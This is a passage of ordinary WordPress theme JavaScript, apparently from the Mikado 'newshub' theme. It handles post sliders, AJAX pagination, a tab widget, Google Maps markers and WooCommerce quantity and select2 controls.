                                toggleTimeout = setTimeout(function () {
                                    toggleActive();
                                    buttonTriggered = false;
                                }, slideTransitionInterval);
                            });

                            sliderTwo.on('beforeChange', function (e, slick, currentSlide) {
                                setTimeout(function () {
                                    if (!buttonTriggered) {
                                        if (currentSlide == cycle - 1) {
                                            delay = 400;
                                        } else {
                                            delay = 0;
                                        }

                                        slide.removeClass('mkd-active');
                                        setTimeout(function () {
                                            toggleActive();
                                        }, slideTransitionInterval + delay);
                                    }
                                }, 100); //check for buttonTriggered flag
                            });
                        }

                    }).slick({
                        slidesToShow: sliderTwoData.slider_slides_to_show,
                        slidesToScroll: sliderTwoData.slider_slides_to_scroll,
                        autoplay: sliderTwoData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: sliderTwoData.slider_arrows,
                        speed: slideTransition,
                        centerMode: sliderTwoData.slider_center_mode,
                        centerPadding: sliderTwoPadding,
                        dots: sliderTwoData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // initialise slider between 768 and 1024
                if ((mkd.windowWidth > 768) && (mkd.windowWidth <= 1024)) {
                    sliderTwo.on('init', function () {

                        // change default opacity on init
                        sliderTwoHolder.css({'opacity': '1'});

                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderTwoData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: false,
                        arrows: false,
                        speed: slideTransition,
                        centerMode: sliderTwoData.slider_center_mode,
                        centerPadding: sliderTwoPadding,
                        dots: sliderTwoData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // initialise slider below 768
                if (mkd.windowWidth <= 768) {
                    sliderTwo.on('init', function () {

                        // change default opacity on init
                        sliderTwoHolder.css({'opacity': '1'});

                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        autoplay: sliderTwoData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: false,
                        arrows: false,
                        speed: slideTransition,
                        centerMode: sliderTwoData.slider_center_mode,
                        centerPadding: sliderTwoPadding,
                        dots: sliderTwoData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // set bottom padding for slider holder if dots are being used in slider
                if (sliderTwoData.slider_dots === true) {
                    sliderTwoHolder.css({'padding-bottom': '52px'});
                }
            });
        }
    }


    /*
     * Init slider post three
     */
    function mkdInitSliderPostThree() {
        var sliderThreeHolder = $('.mkd-sp-three-holder');

        if (sliderThreeHolder.length) {

            sliderThreeHolder.each(function () {

                var sliderThreeData = mkdPostData($(this));
                var sliderThree = $(this).find('.mkd-post-slider');
                var sliderThreeItem = $(this).find('section');
                var autoplaySpeed = 2500;
                var slideTransition = 800;

                // initialise slider
                if (mkd.windowWidth > 768) {
                    sliderThree.on('init', function () {
                        // set item height
                        sliderThreeItem.innerHeight(sliderThreeData.slider_height);

                        // initialize parallax
                        if (sliderThreeData.slider_parallax === true && !$('html').hasClass('touch')) {
                            var mkdParallaxEffect = function () {
                                var translateFactor = 0.2,
                                    yPosition = sliderThree.offset().top;

                                var mkdTransform = function () {
                                    if (mkd.scroll >= yPosition - mkd.windowHeight && mkd.scroll < yPosition + mkd.windowHeight) {
                                        var translate = -(yPosition - mkd.scroll) * translateFactor;
                                        translate = Math.floor(translate);

                                        sliderThree.find('.mkd-pt-nine-bgrnd').css({'transform': 'translate3d(0,' + translate + 'px,0)'});
                                    }
                                }

                                mkdTransform();

                                $(window).scroll(function () {
                                    requestAnimationFrame(mkdTransform);
                                });
                            }

                            mkdParallaxEffect();
                        }

                        // change default opacity on init
                        sliderThreeHolder.css({'opacity': '1'});
                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        fade: true,
                        autoplay: sliderThreeData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: true,
                        arrows: sliderThreeData.slider_arrows,
                        speed: slideTransition,
                        dots: sliderThreeData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

                // initialise slider below 768
                if (mkd.windowWidth <= 768) {
                    sliderThree.on('init', function () {
                        // set item height
                        sliderThreeItem.innerHeight(sliderThreeData.slider_height);

                        // change default opacity on init
                        sliderThreeHolder.css({'opacity': '1'});
                    }).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        fade: true,
                        autoplay: sliderThreeData.slider_autoplay,
                        autoplaySpeed: autoplaySpeed,
                        pauseOnHover: false,
                        arrows: false,
                        speed: slideTransition,
                        dots: sliderThreeData.slider_dots,
                        cssEase: mkd.modules.shortcodes.mkdSliderEasing,
                    });
                }

            });
        }
    }


    /**
     * Object that represents post pagination
     * @returns {{init: Function}} function that initializes post pagination functionality
     */
    var mkdPostPagination = mkd.modules.shortcodes.mkdPostPagination = function () {

        // get all post with load more
        var blogBlockWithPaginationLoadMore = $('.mkd-post-pag-load-more');
        var blogBlockWithPaginationPrevNext = $('.mkd-post-pag-np-horizontal');
        var blogBlockWithPaginationInfinitive = $('.mkd-post-pag-infinite');

        $('.mkd-post-item').addClass('mkd-active-post-page');

        /**
         * Function that triggers load more functionality
         */
        var mkdPostLoadMoreEvent = function (thisBlock) {
            var thisBlockShowLoadMoreHolder = thisBlock.children('.mkd-bnl-navigation-holder'),
                thisBlockShowLoadMore = thisBlockShowLoadMoreHolder.children('.mkd-bnl-load-more'),
                thisBlockShowLoadMoreLoading = thisBlockShowLoadMoreHolder.children('.mkd-bnl-load-more-loading'),
                thisBlockShowLoadMoreButton = thisBlockShowLoadMore.children(),
                blockData = mkdPostData(thisBlock),
                blogBlockOuter = thisBlock.children('.mkd-bnl-outer'),
                isBlockItem = isBlock(thisBlock);

            thisBlockShowLoadMoreButton.on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                thisBlockShowLoadMore.hide();
                thisBlockShowLoadMoreLoading.css('display', 'inline-block');

                blockData.paged = blockData.next_page;

                $.ajax({
                    type: 'POST',
                    data: blockData,
                    url: mkdGlobalVars.vars.mkdAjaxUrl,
                    success: function (data) {
                        var response = $.parseJSON(data);
                        if (response.showNextPage === true) {
                            blockData.next_page++;

                            if (isBlockItem) {
                                blogBlockOuter.append(response.html);
                            }
                            else {
                                blogBlockOuter.children('.mkd-bnl-inner').append(response.html);
                            } // Append the new content

                            thisBlock.waitForImages(function () {
                                postAjaxCallback(thisBlock);
                                mkd.modules.blog.mkdInitFadeInLayouts();
                            });

                            if (blockData.max_pages > (blockData.paged)) {
                                thisBlockShowLoadMore.show();
                                thisBlockShowLoadMoreLoading.hide();
                            }
                            else {
                                thisBlockShowLoadMoreHolder.hide();
                            }
                        }
                    }
                });
            });
        };

        /**
         * Function that triggers next prev functionality
         */
        var mkdPostNextPrevEvent = function (thisBlock) {
            var thisBlockPostPrevNextButton = thisBlock.children('.mkd-bnl-navigation-holder').find('a'),
                thisBlockSliderPaging = thisBlock.find('.mkd-bnl-slider-paging'),
                thisBlockAjaxPreloader = thisBlock.children('.mkd-post-ajax-preloader'),
                blockData = mkdPostData(thisBlock),
                blogBlockOuter = thisBlock.children('.mkd-bnl-outer'),
                isBlockItem = isBlock(thisBlock);

            if (thisBlock.hasClass('mkd-post-pag-np-horizontal')) {
                setActivePaging(thisBlockSliderPaging, blockData.paged);
            }

            thisBlockPostPrevNextButton.on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                blockData.paged = getClickedButton($(this), blockData);
                if (blockData.paged === false) {
                    return;
                }

                if (!setAjaxLoading(thisBlock, true)) {
                    return;
                }

                if (thisBlock.hasClass('mkd-post-pag-np-horizontal')) {
                    setActivePaging(thisBlockSliderPaging, blockData.paged);
                }

                thisBlockAjaxPreloader.show();

                if (!isBlockItem) {
                    blogBlockOuter.children('.mkd-bnl-inner').find('.mkd-post-item').addClass('mkd-removed-post-page');
                }

                $.ajax({
                    type: 'POST',
                    data: blockData,
                    url: mkdGlobalVars.vars.mkdAjaxUrl,
                    success: function (data) {
                        var response = $.parseJSON(data);
                        if (response.showNextPage === true) {
                            blockData.next_page = blockData.paged + 1;
                            blockData.prev_page = blockData.paged - 1;

                            if (isBlockItem) {
                                blogBlockOuter.html(response.html);
                            }
                            else {
                                var postItems = thisBlock.hasClass('mkd-pl-eight-holder') ? $(response.html).find('.mkd-post-item') : response.html;
                                blogBlockOuter.children('.mkd-bnl-inner').find('.mkd-post-item:last').after(postItems);
                                thisBlock.find('.mkd-removed-post-page').remove();
                            }// Append the new content

                            thisBlock.waitForImages(function () {
                                thisBlock.css('min-height', '');
                                thisBlockAjaxPreloader.hide();
                                setAjaxLoading(thisBlock, false);
                                postAjaxCallback(thisBlock);
                                mkd.modules.blog.mkdInitFadeInLayouts();
                            });
                        }
                    }
                });
            });

            function setAjaxLoading(thisBlock, start) {
                if (start) {
                    if (!thisBlock.hasClass('mkd-post-pag-active')) {
                        thisBlock.css('min-height', thisBlock.height());
                        thisBlock.addClass('mkd-post-pag-active');
                        return true;
                    }
                    else {
                        return false;
                    }
                }

                else if (!start && thisBlock.hasClass('mkd-post-pag-active')) {
                    thisBlock.removeClass('mkd-post-pag-active');
                }

                return true;
            }

            function getClickedButton(thisButton, blockData) {
                if (thisButton.hasClass('mkd-bnl-nav-next') && blockData.next_page <= blockData.max_pages) {
                    blockData.paged = blockData.next_page;
                }
                else if (thisButton.hasClass('mkd-bnl-nav-prev') && blockData.prev_page > 0) {
                    blockData.paged = blockData.prev_page;
                }
                else if (thisButton.hasClass('mkd-paging-button-holder')) {
                    blockData.paged = thisBlockSliderPaging.children('a').index(thisButton) + 1;
                }
                else {
                    return false;
                }
                return blockData.paged;
            }

            function setActivePaging(pagingHolder, number) {
                pagingHolder.children('a').removeClass('mkd-bnl-paging-active');
                pagingHolder.children('a:nth-child(' + number + ')').addClass('mkd-bnl-paging-active');
            }
        };

        /**
         * Function that triggers load more functionality
         */
        var mkdPostInfinitiveEvent = function (thisBlock) {
            var blogBlockOuter = thisBlock.children('.mkd-bnl-outer'),
                blockData = mkdPostData(thisBlock),
                isBlockItem = isBlock(thisBlock);

            mkd.window.scroll(function () {

                if (!thisBlock.hasClass('mkd-ajax-infinite-started') && (blockData.next_page <= blockData.max_pages) && ((mkd.window.height() + mkd.window.scrollTop()) > (blogBlockOuter.offset().top + blogBlockOuter.height()))) {

                    var preloaderHTML = '<div class="mkd-inf-scroll-preloader mkd-post-ajax-preloader"><div class="mkd-pulse"></div><div class="mkd-pulse"></div><div class="mkd-pulse"></div></div>';

                    thisBlock.after(preloaderHTML);
                    thisBlock.addClass('mkd-ajax-infinite-started');
                    blockData.paged = blockData.next_page;

                    setTimeout(function () {
                        $.ajax({
                            type: 'POST',
                            data: blockData,
                            url: mkdGlobalVars.vars.mkdAjaxUrl,
                            success: function (data) {
                                var response = $.parseJSON(data);
                                if (response.showNextPage === true) {
                                    blockData.next_page++;

                                    if (isBlockItem) {
                                        blogBlockOuter.append(response.html);
                                    }
                                    else {
                                        blogBlockOuter.children('.mkd-bnl-inner').append(response.html);
                                    } // Append the new content

                                    thisBlock.waitForImages(function () {
                                        postAjaxCallback(thisBlock);
                                        mkd.modules.blog.mkdInitFadeInLayouts();
                                        thisBlock.removeClass('mkd-ajax-infinite-started');
                                        $('.mkd-inf-scroll-preloader').remove();
                                    });
                                }
                            }
                        });
                    }, 300); //show inf animation
                }
            });
        };

        function isBlock($thisblock) {
            return ($thisblock.hasClass("mkd-block-holder"));
        }

        function postAjaxCallback(thisBlock) {

            thisBlock.find('.mkd-post-item').addClass('mkd-active-post-page');

            if (thisBlock.parent().hasClass('widget')) {
                mkd.modules.header.mkdDropDownMenu();
                thisBlock.parent().parent().css('height', '');
            }
            mkdBlockReveal();
            mkd.modules.common.mkdPrettyPhoto();
        }

        return {
            init: function () {
                if (blogBlockWithPaginationLoadMore.length) {
                    blogBlockWithPaginationLoadMore.each(function () {
                        mkdPostLoadMoreEvent($(this));
                    });
                }
                if (blogBlockWithPaginationPrevNext.length) {
                    blogBlockWithPaginationPrevNext.each(function () {
                        mkdPostNextPrevEvent($(this));
                    });
                }
                if (blogBlockWithPaginationInfinitive.length) {
                    blogBlockWithPaginationInfinitive.each(function () {
                        mkdPostInfinitiveEvent($(this));
                    });
                }
            }
        };
    };

    /*
     * Init pagination - load more
     * @returns object with data parameters
     */

    function mkdPostData(container) {

        var myObj = container.data();

        myObj.action = 'newshub_mikado_list_ajax';

        return myObj;
    }

    /**
     * Object that represents post layout tabs widget
     * @returns {{init: Function}} function that initializes post layout tabs widget functionality
     */
    var mkdPostLayoutTabWidget = mkd.modules.shortcodes.mkdPostLayoutTabWidget = function () {

        var layoutTabsWidget = $('.mkd-plw-tabs');


        var mkdPostLayoutTabWidgetEvent = function (thisWidget) {
            var plwTabsHolder = thisWidget.find('.mkd-plw-tabs-tabs-holder');
            var plwTabsContent = thisWidget.find('.mkd-plw-tabs-content-holder');
            var currentItemPosition = plwTabsHolder.children('.mkd-plw-tabs-tab:first-child').index() + 1; // +1 is because index start from 0 and list from 1

            setActiveTab(plwTabsContent, plwTabsHolder, currentItemPosition);

            plwTabsHolder.find('a').mouseover(function (e) {
                e.preventDefault();

                currentItemPosition = $(this).parents('.mkd-plw-tabs-tab').index() + 1; // +1 is because index start from 0 and list from 1

                setActiveTab(plwTabsContent, plwTabsHolder, currentItemPosition);
            });
        };

        function setActiveTab(plwTabsContent, plwTabsHolder, currentItemPosition) {
            var activeItemClass = 'mkd-plw-tabs-active-item';

            plwTabsContent.children('.mkd-plw-tabs-content').removeClass(activeItemClass);
            plwTabsHolder.children('.mkd-plw-tabs-tab').removeClass(activeItemClass);

            var height = plwTabsContent.children('.mkd-plw-tabs-content:nth-child(' + currentItemPosition + ')').addClass(activeItemClass).height();
            plwTabsContent.css('min-height', height + 'px');
            plwTabsHolder.children('.mkd-plw-tabs-tab:nth-child(' + currentItemPosition + ')').addClass(activeItemClass);
        }

        return {
            init: function () {
                if (layoutTabsWidget.length) {
                    layoutTabsWidget.each(function () {
                        mkdPostLayoutTabWidgetEvent($(this));
                    });
                }
            },

        };
    };

    /*
     * Recent comments hover
     */
    function mkdRecentCommentsHover() {
        var link = $('footer .mkd-rpc-link');
        if (link.length) {
            link.each(function () {
                var thisLink = $(this),
                    commentsNumber = thisLink.closest('li').find('.mkd-rpc-number-holder');
                thisLink.mouseenter(function () {
                    commentsNumber.addClass('mkd-hovered');
                });
                thisLink.mouseleave(function () {
                    commentsNumber.removeClass('mkd-hovered');
                });

            });
        }
    }


    /*
     **	Show Google Map
     */
    function mkdShowGoogleMap() {

        if ($('.mkd-google-map').length) {
            $('.mkd-google-map').each(function () {

                var element = $(this);

                var customMapStyle;
                if (typeof element.data('custom-map-style') !== 'undefined') {
                    customMapStyle = element.data('custom-map-style');
                }

                var colorOverlay;
                if (typeof element.data('color-overlay') !== 'undefined' && element.data('color-overlay') !== false) {
                    colorOverlay = element.data('color-overlay');
                }

                var saturation;
                if (typeof element.data('saturation') !== 'undefined' && element.data('saturation') !== false) {
                    saturation = element.data('saturation');
                }

                var lightness;
                if (typeof element.data('lightness') !== 'undefined' && element.data('lightness') !== false) {
                    lightness = element.data('lightness');
                }

                var zoom;
                if (typeof element.data('zoom') !== 'undefined' && element.data('zoom') !== false) {
                    zoom = element.data('zoom');
                }

                var pin;
                if (typeof element.data('pin') !== 'undefined' && element.data('pin') !== false) {
                    pin = element.data('pin');
                }

                var mapHeight;
                if (typeof element.data('height') !== 'undefined' && element.data('height') !== false) {
                    mapHeight = element.data('height');
                }

                var uniqueId;
                if (typeof element.data('unique-id') !== 'undefined' && element.data('unique-id') !== false) {
                    uniqueId = element.data('unique-id');
                }

                var scrollWheel;
                if (typeof element.data('scroll-wheel') !== 'undefined') {
                    scrollWheel = element.data('scroll-wheel');
                }
                var addresses;
                if (typeof element.data('addresses') !== 'undefined' && element.data('addresses') !== false) {
                    addresses = element.data('addresses');
                }

                var map = "map_" + uniqueId;
                var geocoder = "geocoder_" + uniqueId;
                var holderId = "mkd-map-" + uniqueId;

                mkdInitializeGoogleMap(customMapStyle, colorOverlay, saturation, lightness, scrollWheel, zoom, holderId, mapHeight, pin, map, geocoder, addresses);
            });
        }

    }

    /*
     **	Init Google Map
     */
    function mkdInitializeGoogleMap(customMapStyle, color, saturation, lightness, wheel, zoom, holderId, height, pin, map, geocoder, data) {

        var mapStyles = [
            {
                stylers: [
                    {hue: color},
                    {saturation: saturation},
                    {lightness: lightness},
                    {gamma: 1}
                ]
            }
        ];

        var googleMapStyleId;

        if (customMapStyle) {
            googleMapStyleId = 'mkd-style';
        } else {
            googleMapStyleId = google.maps.MapTypeId.ROADMAP;
        }

        var qoogleMapType = new google.maps.StyledMapType(mapStyles,
            {name: "Mikado Google Map"});

        geocoder = new google.maps.Geocoder();
        var latlng = new google.maps.LatLng(-34.397, 150.644);

        if (!isNaN(height)) {
            height = height + 'px';
        }

        var myOptions = {

            zoom: zoom,
            scrollwheel: wheel,
            center: latlng,
            zoomControl: true,
            zoomControlOptions: {
                style: google.maps.ZoomControlStyle.SMALL,
                position: google.maps.ControlPosition.RIGHT_CENTER
            },
            scaleControl: false,
            scaleControlOptions: {
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            streetViewControl: false,
            streetViewControlOptions: {
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            panControl: false,
            panControlOptions: {
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            mapTypeControl: false,
            mapTypeControlOptions: {
                mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'mkd-style'],
                style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            mapTypeId: googleMapStyleId
        };

        map = new google.maps.Map(document.getElementById(holderId), myOptions);
        map.mapTypes.set('mkd-style', qoogleMapType);

        var index;

        for (index = 0; index < data.length; ++index) {
            mkdInitializeGoogleAddress(data[index], pin, map, geocoder);
        }

        var holderElement = document.getElementById(holderId);
        holderElement.style.height = height;
    }

    /*
     **	Init Google Map Addresses
     */
    function mkdInitializeGoogleAddress(data, pin, map, geocoder) {
        if (data === '')
            return;
        var contentString = '<div id="content">' +
            '<div id="siteNotice">' +
            '</div>' +
            '<div id="bodyContent">' +
            '<p>' + data + '</p>' +
            '</div>' +
            '</div>';
        var infowindow = new google.maps.InfoWindow({
            content: contentString
        });
        geocoder.geocode({'address': data}, function (results, status) {
            if (status === google.maps.GeocoderStatus.OK) {
                map.setCenter(results[0].geometry.location);
                var marker = new google.maps.Marker({
                    map: map,
                    position: results[0].geometry.location,
                    icon: pin,
                    title: data['store_title']
                });
                google.maps.event.addListener(marker, 'click', function () {
                    infowindow.open(map, marker);
                });

                google.maps.event.addDomListener(window, 'resize', function () {
                    map.setCenter(results[0].geometry.location);
                });

            }
        });
    }

    /*
     * Fix for loading widget in header
     * @returns object with data parameters
     */

    function mkdInitPostLayoutWidget() {

        var postLayoutWidgets = $('.mkd-plw-one, .mkd-plw-two, .mkd-plw-three');
        postLayoutWidgets.addClass('clearfix');
        postLayoutWidgets.css('opacity', '1');
    }

})(jQuery);
(function($) {
    'use strict';

    var woocommerce = {};
    mkd.modules.woocommerce = woocommerce;

    woocommerce.mkdInitQuantityButtons = mkdInitQuantityButtons;
    woocommerce.mkdInitSelect2 = mkdInitSelect2;

    woocommerce.mkdOnDocumentReady = mkdOnDocumentReady;
    woocommerce.mkdOnWindowLoad = mkdOnWindowLoad;
    woocommerce.mkdOnWindowResize = mkdOnWindowResize;
    woocommerce.mkdOnWindowScroll = mkdOnWindowScroll;

    $(document).ready(mkdOnDocumentReady);
    $(window).load(mkdOnWindowLoad);
    $(window).resize(mkdOnWindowResize);
    $(window).scroll(mkdOnWindowScroll);

    /* 
     All functions to be called on $(document).ready() should be in this function
     */
    function mkdOnDocumentReady() {
        mkdInitQuantityButtons();
        mkdInitSelect2();
        mkdReInitSelect2CartAjax();
    }

    /* 
     All functions to be called on $(window).load() should be in this function
     */
    function mkdOnWindowLoad() {

    }

    /* 
     All functions to be called on $(window).resize() should be in this function
     */
    function mkdOnWindowResize() {

    }

    /* 
     All functions to be called on $(window).scroll() should be in this function
     */
    function mkdOnWindowScroll() {

    }

    /*
     ** Init quantity buttons to increase/decrease products for cart
     */
    function mkdInitQuantityButtons() {

        $(document).on('click', '.mkd-quantity-minus, .mkd-quantity-plus', function (e) {
            e.stopPropagation();

            var button = $(this),
                inputField = button.siblings('.mkd-quantity-input'),
                step = parseFloat(inputField.data('step')),
                max = parseFloat(inputField.data('max')),
                minus = false,
                inputValue = parseFloat(inputField.val()),
                newInputValue;

            if (button.hasClass('mkd-quantity-minus')) {
                minus = true;
            }

            if (minus) {
                newInputValue = inputValue - step;
                if (newInputValue >= 1) {
                    inputField.val(newInputValue);
                } else {
                    inputField.val(1);
                }
            } else {
                newInputValue = inputValue + step;
                if (max === undefined) {
                    inputField.val(newInputValue);
                } else {
                    if (newInputValue >= max) {
                        inputField.val(max);
                    } else {
                        inputField.val(newInputValue);
                    }
                }
            }

            inputField.trigger('change');
        });
    }

    /*
     ** Init select2 script for select html dropdowns
     */
    function mkdInitSelect2() {

        if ($('.woocommerce-ordering .orderby').length ||  $('#calc_shipping_country').length ) {

            $('.woocommerce-ordering .orderby').select2({
                minimumResultsForSearch: Infinity
            });

            $('#calc_shipping_country').select2();
        }
    }

    /*
     ** Re Init select2 script for select html dropdowns
     */
    function mkdReInitSelect2CartAjax() {

        $(document).ajaxComplete(function() {
            if ($('#calc_shipping_country').length) {

                $('#calc_shipping_country').select2();
            }
        });
    }

})(jQuery);